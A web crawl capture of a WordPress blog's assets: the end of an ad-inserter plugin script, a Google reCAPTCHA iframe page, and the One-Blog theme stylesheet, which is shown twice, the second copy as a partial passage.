"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_694649468970 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-6-43984624');
ai_insert_viewport_code ('ai-insert-5-95451196');
ai_insert_viewport_code ('ai-insert-4-22909788');
ai_insert_viewport_code ('ai-insert-3-71859743');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_694649468970 (); else document.addEventListener ('DOMContentLoaded', ai_run_694649468970);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sTAlvvppEbQwzyYV85s60A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763826834150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=6.4.7
body_size: 5493
content:
/*
Theme Name: One-Blog
Theme URI: http://dessign.net/oneblog-theme
Author: DessignThemes
Author URI: http://dessign.net
Description: One Blog beautiful and simple blog theme with a blogger in mind. With clean and modern design and aesthetic feel, showcase your content in an contemporary timeless style. Make your images stand out and focus on your content. With clean and elegant lines and fully responsive slider. One Blog give you full power to customize and visually impress your audience. With SEO friendly design and mobile friendly layout, your blog will stand out. 
Version: 1.1.0
License: GNU General Public License version v3
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: one-blogw
Tags: black, gray, dark, white, one-column, two-columns, right-sidebar,light,theme-options,responsive-layout, custom-background, custom-menu
*/
/* =WordPress Core
-------------------------------------------------------------- */


.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 500;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
	margin: 0;
}
.bypostauthor {}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.container { width: 1180px; margin: 0 auto; }
.clear { clear: both; }
body { font-size: 16px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; margin: 0;
}
p { font-size: 18px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; 
}
a { text-decoration: none; 
}
img { max-width: 100%; height: auto; 
}

/**HEADER**/
#head { font-family: 'Lato', sans-serif;}
.head-fixed { width: 100%; z-index: 99999; background: #78C2C4; }
.head-container { height:40px; }

.head-top {
  padding: 8px 0 0 0;
  position: relative;
  width: 100%;
  height:41px;
  top: 0;
  font-size:18px;
  background: #78C2C4;
  z-index: 999;
	
	
}


.head-socials { float: right; max-width: 110px; margin-top: 4px; margin-right: 5px; }
.head-socials ul {
  font-size: 0;
  list-style: outside none none;
  margin:  0;
  padding: 0;
}
.head-socials ul li {
  display: inline-block;
  margin: 0 5px;
}

.head-nav { float: right; max-width: 850px; margin-right: 5px; height:40px;     }
.head-nav ul { list-style-type: none; margin: 0; padding: 0; font-size: 0; }
.head-nav ul li { display: inline-block; position: relative;   text-align: center; border-right: 1px solid #CCC;}
.head-nav ul li:last-child { margin-right: 0; }
.head-nav ul li a { font-size:16px; color: #fff; display: block; text-align: center; font-weight: 400;
  padding: 6px 10px; text-transform: uppercase; letter-spacing: 1.3px; }
.head-nav ul li a:hover,
.head-nav ul li.current-menu-item a,
.head-nav ul li.current_page_item a { color: #78FFFF; font-weight: 400; text-decoration: none; } 
.head-nav ul li ul { position: absolute; left: 0; z-index: 100; display: none; padding-top: 10px;}
.head-nav ul li ul li { float: none; width: 180px;
    background-color: #78C2C4; 
    font-size: 14px; 
	padding:5px;
	white-space:nowrap;
	/*-moz-box-shadow: 0 0 1px 1px #eee; -webkit-box-shadow: 0 0 1px 1px #eee; box-shadow: 0 0 1px 1px #eee; */ }
.head-nav ul li ul li ul { margin-left: 100%; top: 0; }
.head-nav ul li ul li:first-child { border-top: none; }
.head-nav ul li ul li a { padding: 8px 10px; display: block; border-bottom: 1px solid #CCC; color: #fff; }
.slicknav_menu { display: none;  float: left; background: #78C2C4; z-index: 9999;}
.slicknav_menu ul li a { color: #FFF; }
.slicknav_menu ul li a:hover a,
.slicknav_menu ul li a:hover,
.slicknav_menu ul li ul li a:hover,
.slicknav_nav .slicknav_row:hover { background: #78C2C4; color: #78FFFF !important; border-radius: 0; }
.slicknav_menu .slicknav_btn { display: block; float: left; background: #78C2C4; /*border: 1px solid #fff;*/ }
.slicknav_menu .slicknav_icon-bar { background: #fff; }

.head-logo { display: none; text-align: center; padding: 15px 0 0px 0; }
.head-logo img { max-width: 100%; height: auto; }
.head-logo .logo h1 a {
    color: #78C2C4;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 36px;
}

 #TopSlider { 
width:800px;
margin:0px auto;
}

#btn_s{
    width:300px;
    margin-left:auto;
    margin-right:auto;
}


.search-form label { position: relative; }
.search-form input[type="search"] { width: 280px; }
.search-form input[type="image"] {
  left: 260px;
  position: absolute;
  top: 3px;
}
/**HOME**/
.home_slider {
  margin: 0 0 50px;
  position: relative;
}
.home_slider .slides { list-style: none;  }
.home_slider .slides li { height: 330px; position: relative; overflow: hidden; width: 480px; display: none; }
.home_slider .slides li a:not(.home_slide_bg) {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: 0;
  box-sizing: border-box;
  color: #ffffff;
  padding: 10px 15px;
  position: absolute;
  width: 100%;
}
.home_slider .slides li a:hover { /*text-decoration: underline;*/ }
.home_slider .slides li a.home_slide_bg { width: 100%; height: 100%; position: absolute; background: rgba(0, 0, 0, 0) none no-repeat scroll center center / cover ; transition:all 0.3s ease-in-out; }
.home_slider .slides li a.home_slide_bg:hover {  }
.home_slider .slides iframe { width: 100%; height: 100%; }
.home_slider .flex-direction-nav .flex-prev { background: url(images/prev.png) no-repeat; left: 0; }
.home_slider .flex-direction-nav .flex-next { background: url(images/next.png) no-repeat; right: 0; }
.home_slider .flex-direction-nav a { width: 45px; height: 71px; text-indent: 999px; opacity: 1; }
.home_slider .flex-direction-nav a:before { display: none; }
.home_posts .grid_post { width: 365px; margin: 0 0 60px; }
.home_posts .grid_post h3 a:hover { /*text-decoration: underline;*/ }
.home_posts .grid_post .grid_post_img { overflow: hidden; }
.home_posts .grid_post img { transition:all 0.3s ease-in-out; }
.home_posts .grid_post img:hover { }
.grid_post > iframe {
  width: 100%; height: 215px;
}
.content .container { overflow: hidden; }
/**BLOG**/
/*.post_content .blog_post_box { padding: 0 0 20px; 
	margin: 0 0 20px; text-align: center; border-bottom: 1px dotted #0abab5; }*/

.post_content .blog_post_box { 

   background: #78C2C4;
   margin: 5px 7px 20px 5px;
   padding: 5px;
   text-align: center;
   -webkit-border-radius:5px; 
   -moz-border-radius:5px; 
   border-radius:5px;}

.post_content .blog_post_box.sticky { background: #78C2C4;
	padding: 5px 0; }
.post_content .blog_post_box .blog_box_featured_image { margin: 5px; overflow: hidden; }
.post_content .blog_post_box .blog_box_featured_image img {  display: block; }
.blog_box_featured_image > a { display: table; margin: 0 auto; }
.post_content .blog_post_box .blog_box_featured_image img:hover {  }
.blog_box_featured_image iframe, .post_box iframe {
  /*height: 435px;*/
  width: 100%;
}


.post_content .blog_post_box .blog_posts_box_title h2 { margin: 10px; font-size: 22px; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 600;   line-height: 120%; letter-spacing: 1px; }

.post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF;}
.post_content .blog_post_box .blog_posts_box_title h2 a:hover { color: #78FFFF;  }

 
/*
.post_content .blog_post_box h3 a{ color:#78C2C4;}
.post_content .blog_post_box h3 a:hover { color: #78FFFF; }*/


/*.post_content .blog_post_box h3 a:hover { color: #78C2C4; text-decoration: underline; }*/



.post_content .blog_post_box .blog_post_date { font-size: 15px; color: #EEE; margin: 0 0 5px; /*font-weight: lighter*/ }

.post_content .blog_post_box .blog_post_content { display: block; text-align: center; margin: 0 0 10px; padding: 0 10px;  }


.post_content .blog_post_box .blog_post_content p { font-size: 14px; color: #EEE; font-weight: 400; line-height: 110%; letter-spacing: 1px;}


.post_content .blog_post_box .read-more { 
    border: 2px solid #fff;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;}

.post_content .blog_post_box .read-more a:horver { color: #78FFFF; }

.post_content .post_tags { font-size: 12px; font-style: italic; color: #fff;}
.post_content .post_tags a{ color: #fff;}
.post_box { position: relative; }
/*.post_nav { position: absolute; right: 0; top: 0; }*/
.post_nav { display: none;}/*oldfather add*/
.post_nav .prev_post { float: left; width: auto; margin: 0 10px 0 0;  }
.post_nav .prev_post a { height: 30px; width: 30px; background: url(images/new-prev.png) no-repeat; display: block; }
.post_nav .next_post { float: right; width: auto; }
.post_nav .next_post a { height: 30px; width: 30px; background: url(images/new-next.png) no-repeat; display: block; }
.post_content .archive_title h2 {
  border-left: 20px solid #78C2C4;
  border-right: 20px solid #78C2C4;
  color: #78C2C4;
  display: inline-block;
  margin: 0 0 20px;
  padding: 0 10px;
  text-transform: uppercase;
}
.post-link-pages-area {
  margin: 10px;
}
.post_content .post-link-pages-area > span {
  background: #000000 none repeat scroll 0 0;
  color: #ccc;
  display: inline-block;
  padding: 5px ;
  text-align: center;
  width: 30px;
}
.post_content .post-link-pages-area a  {
  border: 1px solid #000000;
  display: inline-block;
  padding: 4px 0;
  text-align: center;
  width: 30px;
}



.post_content img {
  margin: auto;
}



/**CONTENT**/
.content { overflow: hidden; margin: 0 0 20px; }
article.post_box, .blog_posts { width: 800px; }
.blog_posts_nav { font-size: 18px; font-weight: 400;  letter-spacing: 1px; padding: 5px;}
.blog_posts_nav .prev_posts { float: left; }
.blog_posts_nav .next_posts { float: right; }
.sidebar { width: 350px; float: right; padding: 10px 5px; font-size: 14px;  letter-spacing: 1px; font-weight: 400;  }
.sidebar a { color: #FFF; }
.sidebar a:hover { color: #0abab5; }
.post_content { width: 800px; float: left; color: #000; padding: 10px; word-break: break-all; overflow: hidden; }
.post_content > article { overflow: hidden; }
.post_content a { color: #0654a3; overflow: hidden; }
.post_content a:hover { color: #333; }
.post_content h1 { font-size: 26px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;line-height: 120%; letter-spacing: 1px; margin: 5px; font-weight: 600; max-width: 800px; text-align: center; padding :10px 5px; }
.post_content .blog_post_date{ text-align: center; color: #666; margin:5px; }

.post_content .post_inside h2 { line-height: 1; font-size: 24px; color:#13918d; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 10px; border: 1px solid #0abab5; background: #ace8e6; padding:5px}


.post_content .post_inside h2::before{content:"【"; color:#13918d;}
.post_content .post_inside h2::after{content:"】"; color:#13918d;}


.post_content h3 { line-height: 1; font-size: 22px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 5px; }
.post_content h4,
.post_content h5,
.post_content h6 { line-height: 1; font-size: 18px; 
font-weight: 400; margin: 0 0 10px; }
.post_content img { max-width: 100%; height: auto; 
  -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.post_content input[type="text"],
.post_content input[type="email"],
.post_content input[type="password"],
.post_content input[type="search"],
.post_content input[type="phone"] { 
	width: 300px; height: 40px; 
	border: 2px solid #ddd; background: #f5f5f5; 
	box-sizing: border-box; padding: 5px 10px; 
	margin: 0 0 5px; }
.post_content input[type="submit"], 
	button { padding: 10px 15px; background: #000; 
	color: #fff; text-transform: uppercase; 
	border: none; margin: 0 0 5px; cursor: pointer; }
.post_content textarea { background: #f5f5f5; 
	border: 2px solid #ddd; }
.load_more_text {
  display: block;
  text-align: center;
}
.load_more_text a {
  background: #000000 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-weight: 500;
  padding: 10px 15px;
  width: 240px;
}
/**COMMENTS**/
.home_blog_box {  display: none; margin: 30px 0;  
	padding: 30px 0 10px; }
#commentform label { display: block; }
.commentlist {
        color: #ccc;
	background: #f2f2f2 none repeat scroll 0 0;
	padding: 15px;
	list-style: none;
}
.commentlist ol.children { list-style: none; }
.comment.even {
  background: #ffffff none repeat scroll 0 0;
  padding: 10px;
}
.comment.odd {
  background: #eee;
  padding: 10px;
}
#comments .comment-reply-link { background: #000; 
	padding: 5px 10px; font-size: 12px; color: #aaa; 
	display: inline-block; }
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="phone"],
select { width: 300px; 
  height: 40px; border: 1px solid #000; 
  background: #fff; box-sizing: border-box; 
  padding: 5px 10px; margin: 0 0 5px; }
input[type="submit"], button { padding: 5px 10px; 
  background: #000; color: #fff; text-transform: uppercase; 
  border: none; margin: 0 0 5px; cursor: pointer; }
/**WIDGETS**/
.widget_box:not(.footer_box) { margin: 0 0 25px; }
.widget_box:not(.footer_box) h3 {
  background: #78C2C4 none repeat scroll 0 0;
  color: #FFF;
  padding: 12px 0;
  text-align: center;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-size: 18px;
  -webkit-border-radius:5px; 
  -moz-border-radius:5px; 
  border-radius:5px;
}
.widget_box:not(.footer_box) h3 a {
  color: #666;
}
.widget_box:not(.footer_box) h3 a:hover {
  color: #78C2C4;
}
.widget_box ul {
  color: #666;
  text-align: center;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.widget_box ul.children { padding-left: 20px; margin: 10px 0 0; }
.widget_box ul li {
  color: #666;
  text-align: center;
  border-bottom: 1px dotted #dddddd;
  margin: 0 0 10px;
}
.widget_box ul.children li:last-child { border-bottom: none; }
.widget_box ul li a { color: #666; font-size: 15px; margin: 0 0 10px; display: inline-block; }
.widget_box ul li a:hover { /*text-decoration: underline;*/ color: #78C2C4;}
.foot-col .widget_box ul li a { color: #444; }
.foot-col .widget_box ul li a:hover { color: #78FFFF; }
.widget_box .search-form input[type="search"],
.widget_box select { width: 100%; }
.widget_box .search-form input[type="image"] {
  left: auto;
  right: 10px;
}
.widget_box ul ul {
  padding-left: 15px;
}
.widget_box ul ul li:last-child {
  border-bottom: none;
}
.tagcloud a {
  border: 1px solid #eee;
  color: #333;
  font-size: 14px !important;
  padding: 10px 15px;
  display: inline-block;
  margin: 2px 0;
}
.tagcloud a:hover {
  background: #000000 none repeat scroll 0 0;
  color: #666;
}
.widget_calendar table {
  margin: 0 auto;
}
.widget_calendar table {
    border-collapse: collapse;
}
.widget_calendar table, .widget_calendar th, .widget_calendar td {
  border: 1px solid #000000;
  padding: 2px;
  text-align: center;
}
td#next a, td#prev a {
  color: #000;
}
.widget_box.widget_rss ul li > a {
  display: block;
  font-weight: 400;
  margin: 0;
}

/**FOOTER**/
footer#foot {
  background: #78C2C4;
  color: #fff;
  position: relative;
}
.main-foot {
  padding: 10px 0;
}

.foot-col { box-sizing: border-box; float: left; padding: 0 10px; width: 33%; }
.foot-col:first-child { padding: 0 5px; }
.foot-col:last-child { padding: 0 5px; }
.fotter_box { margin: 0 0 10px; color: #fff;  }

.footer_box h3 { text-transform: uppercase; text-align: center; }
.footer_box p,
.footer_box a { color: #ffffff; }
.footer_box a:hover { color: #78FFFF; }
.footer_box .tagcloud a:hover { background: #ffffff none repeat scroll 0 0; color: #333333; }
.bottom-foot { font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; text-align: center; padding: 15px 0; }
.bottom-foot p { margin: 0; color: #fff; }
.bottom-foot p a { color: #fff; }


/**oldfather add**/
#webtitle { float:left; padding-left:7px;  padding-top:2px; padding-right:1px; margin-top:0px; z-index: 9999;}
#webtitle a {font-size:18px;color:#FFF;}
#webtitle a：hover{color:#0049aa;}

#titleword { display: block; float:left;  padding-left:2px; padding-top:7px; }
#titleword a {font-size:20px; color:#c4f7ef;}
#titleword a：hover{color:#0049aa;}



#TopSlider { float:center; display: block; max-width: 1160px; margin:auto; padding:auto; font-size:16px; color:#AAA  }


#footer-fb { margin-bottom:10px;}


#footer-file { float:center; display: block;  width:auto; max-width: 600px;
background:#78C2C4; color:#CCC; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;  }

#footer-file p { color:FFF; }
#footer-file a { color:#78FFFF; }
#footer-file a:hover { color:#FFF; }


/**RESPONSIVE**/
@media only screen and ( max-width: 1050px ){
  .container { width: 1024px; }

  .head-nav { float: right; max-width: 730px; margin-right: 10px; height:40px;}
  .head-nav ul li a { font-size:15px; color: #fff; display: block; font-weight: 400;
  padding: 6px 5px; text-transform: uppercase; letter-spacing: 1.2px;}

  article.post_box, .blog_posts { width: 680px; }
  .post_content { width: 680px; }
  .sidebar { width: 290px; padding-right: 20px;}
  .home_posts .grid_post { width: 305px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 358px; }

	.head-socials { display:none;}

}

	
@media only screen and ( max-width: 900px ){

  .container { width: auto; }
  .home_slider .slides li { height: 260px; }
  .archive .content .container, .home .content .container { width: 100%; }
  .head-top { height:47px; padding: 0px; display:block; top:0px; }


 .head-nav { display: none; }
 .slicknav_menu { display:inline; float: left; position: relative; }
 .head-socials { display:inline; float: right; margin-top:12px;}
	
	
	
 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}
	
	
	
  #titleword { display: none; }
  #webtitle { margin-top:8px;}
  #webtitle img{ position: absolute; left: 0; right: 0; margin-left: auto; margin-right: auto;}
  
 #TopSlider { display: none; }
 .TopHotpage { display: none; }
 .sidebar { display: none; }
 .foot-col { float: center; width: 100%; padding: 5px 5px;}


	

 .post_content { max-width: 900px; width: 100%; padding: 5px;}
 .post_content h1 { max-width: 900px; }
	
 .blog_posts { width: auto; }

  article.post_box { width: 100%; }

  .grid_post > iframe { height: 146px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 290px; }

  .home_posts .grid_post { width: 340px; }

}

@media only screen and ( max-width: 450px ){

 /*.head-top { width:290px; }*/

 
 p { font-size: 16px;}

	  

 .post_content { width: 97%; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	



	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }




}



@media only screen and ( max-width: 330px ){
 /*.head-top { width:250px; }*/

 .container { width: 310px;  }
 .post_content { width: 290px; }
 .head-socials { display: none; }
	
	
	 .post_content { width: auto; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	

 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}

	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }


}


table#t01 tr:nth-child(even) {
text-align: center;
    background-color: #b6fad4;
}

table#t01 tr:nth-child(odd) {
text-align: center;
   background-color:#add1f7;
}

table#t01 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t01 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

table#t02 tr:nth-child(even) {
text-align: center;
    background-color: #919100;
}

table#t02 tr:nth-child(odd) {
text-align: center;
   background-color:#909090;
}

table#t02 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t02 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

th{
    text-align: center;  
}


blockquote {
text-align: center; display: block;  width:auto; max-width: 400px;
background:#ace8e6; padding: 10px 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #13918d;;
}

blockquote p{
color: #13918d;;
}


mytitle {
 display: block;  width:auto; max-width: 400px; font-size: 20px;
 padding: 10px 5px; margin:auto;color:#78C2C4;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #78C2C4;
}
mytitle p {
color:#78C2C4;
text-align: center;
font-size: 20px;
margin: 0 0.5em;
}

.TopHotpage { text-align:center; }
 
.TopHotpage a {font-size:17px; color:#FFFFFF; font-weight: 400; text-align:center; }

hotpage {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; background-color:#0abab5;  padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #0abab5;

}


package {
text-align: center; display: block;  width:auto; max-width: 280px;
color:#FFFFFF; background:#78C2C4; padding: 5px; margin:auto;
border-left : 10px solid #ff9122;
}
package:hover {
background:#ff9122;
}

package2 {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; color:#FFFFFF; background:#0abab5; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;

}

package2:hover {
background:#ff9122;
}

package3 {
text-align: center; display: block;  width:auto; max-width: 180px; height:28px;
color:#FFFFFF; background:#78C2C4; margin:2px; padding: 5px; border-left : 10px solid #ff9122;
}

package3:hover {
background:#ff9122;
}


markcolor {
    display: inline;
	background: #ffb264 url(https://ikachalife.com/wp-content/uploads/2019/11/mark.png);
    background-size: auto 100%;
}



#CenterImg{
    vertical-align:middle;
}



.target-fix {
    position: relative;
    top: -120px; /*偏移值*/
    display: block;
    height: 0;
    overflow: hidden;
}

.oldfatherblog{
	z-index: 99999;
}



--- FILE ---
content_type: text/css
request_url: https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=1762346878
body_size: 5493
content:
/*
Theme Name: One-Blog
Theme URI: http://dessign.net/oneblog-theme
Author: DessignThemes
Author URI: http://dessign.net
Description: One Blog beautiful and simple blog theme with a blogger in mind. With clean and modern design and aesthetic feel, showcase your content in an contemporary timeless style. Make your images stand out and focus on your content. With clean and elegant lines and fully responsive slider. One Blog give you full power to customize and visually impress your audience. With SEO friendly design and mobile friendly layout, your blog will stand out. 
Version: 1.1.0
License: GNU General Public License version v3
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: one-blogw
Tags: black, gray, dark, white, one-column, two-columns, right-sidebar,light,theme-options,responsive-layout, custom-background, custom-menu
*/
/* =WordPress Core
-------------------------------------------------------------- */


.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 500;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.gallery-caption {
	margin: 0;
}
.bypostauthor {}
.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}
.container { width: 1180px; margin: 0 auto; }
.clear { clear: both; }
body { font-size: 16px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; margin: 0;
}
p { font-size: 18px;     font-family: 'Lato', sans-serif; font-weight: 400; color: #333; line-height: 100%; letter-spacing: 1px; 
}
a { text-decoration: none; 
}
img { max-width: 100%; height: auto; 
}

/**HEADER**/
#head { font-family: 'Lato', sans-serif;}
.head-fixed { width: 100%; z-index: 99999; background: #78C2C4; }
.head-container { height:40px; }

.head-top {
  padding: 8px 0 0 0;
  position: relative;
  width: 100%;
  height:41px;
  top: 0;
  font-size:18px;
  background: #78C2C4;
  z-index: 999;
	
	
}


.head-socials { float: right; max-width: 110px; margin-top: 4px; margin-right: 5px; }
.head-socials ul {
  font-size: 0;
  list-style: outside none none;
  margin:  0;
  padding: 0;
}
.head-socials ul li {
  display: inline-block;
  margin: 0 5px;
}

.head-nav { float: right; max-width: 850px; margin-right: 5px; height:40px;     }
.head-nav ul { list-style-type: none; margin: 0; padding: 0; font-size: 0; }
.head-nav ul li { display: inline-block; position: relative;   text-align: center; border-right: 1px solid #CCC;}
.head-nav ul li:last-child { margin-right: 0; }
.head-nav ul li a { font-size:16px; color: #fff; display: block; text-align: center; font-weight: 400;
  padding: 6px 10px; text-transform: uppercase; letter-spacing: 1.3px; }
.head-nav ul li a:hover,
.head-nav ul li.current-menu-item a,
.head-nav ul li.current_page_item a { color: #78FFFF; font-weight: 400; text-decoration: none; } 
.head-nav ul li ul { position: absolute; left: 0; z-index: 100; display: none; padding-top: 10px;}
.head-nav ul li ul li { float: none; width: 180px;
    background-color: #78C2C4; 
    font-size: 14px; 
	padding:5px;
	white-space:nowrap;
	/*-moz-box-shadow: 0 0 1px 1px #eee; -webkit-box-shadow: 0 0 1px 1px #eee; box-shadow: 0 0 1px 1px #eee; */ }
.head-nav ul li ul li ul { margin-left: 100%; top: 0; }
.head-nav ul li ul li:first-child { border-top: none; }
.head-nav ul li ul li a { padding: 8px 10px; display: block; border-bottom: 1px solid #CCC; color: #fff; }
